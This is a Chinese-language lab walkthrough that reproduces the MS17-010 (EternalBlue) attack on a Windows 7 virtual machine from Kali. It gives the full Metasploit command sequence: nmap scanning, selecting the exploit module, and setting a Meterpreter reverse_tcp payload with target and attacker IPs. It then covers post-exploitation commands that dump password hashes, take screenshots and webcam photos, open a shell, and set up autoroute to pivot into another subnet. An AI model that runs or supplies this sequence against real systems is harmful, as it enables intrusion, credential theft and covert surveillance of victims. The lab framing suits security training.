复现ms17-010

- 复现

- 条件

- 环境

- 操作+效果

- 让我们来看看“hkl”在干嘛

复现

条件

1.靶机必须为win8以下。

2.靶机必须同攻击机处于相同网段(即倒数第二位相同)。

3.靶机的445端口必须要开启。

环境



虚拟机kali为攻击机,win7虚拟机为靶机。

kali IP:192.168.1.129

win7 IP:192.168.1.128

注意:攻击机和靶机的IP的倒数第二位必须相同,即必须处于相同网段。

操作+效果

1.打开kali并登录,在终端输入登录命令

2.输入密码"kali"

3.使用kali自带的nmap扫描工具,输入代码进行扫描。

nmap -sS 192.168.1.128(靶机IP)

可见目标靶机445端口开放,说明该win7靶机具有成功复现ms17-010的条件。



4.打开漏洞库

msfconsole

5.查找ms17-010漏洞

search ms17-010

6.使用扫描板块来检查是否真实存在ms17-010漏洞。

use 3

真正存在

7.查看use 3模块需要修改的参数。

show options

yes选项是必须要填的,可以看到缺少了RHOSTS

8.设置缺少的相关参数。

set rhosts 192.168.1.128

9.运行扫描模块

run

10.使用攻击模块

use 0

11.查看攻击板块的参数信息

show options

可见rhosets选项为未设置

12.设置攻击载荷,这里默认为windows/x64/meterpreter/reverse_tcp,然后设置受害者IP,攻击者IP

set payload windows/x64/meterpreter/reverse_tcp

set rhosts 192.168.1.128

set lhost 192.168.1.129

13.检查参数配置无误后就可以进行攻击了

run

攻击成功!

让我们来看看“hkl”在干嘛

1.截屏

screenshot

2.获取经过哈希加密的密码

hashdump

3.拍照

webcam_list

webcam_snap

4.控制靶机的cmd并翻译

shell

chcp 65001

5.查看子网

arp -a

6.返回

exit()



7.分配网段给我们的攻击机,方便攻击机将靶机作为跳板

run autoroute -s 192.168.8.0/24



8.返回初始漏洞利用界面

background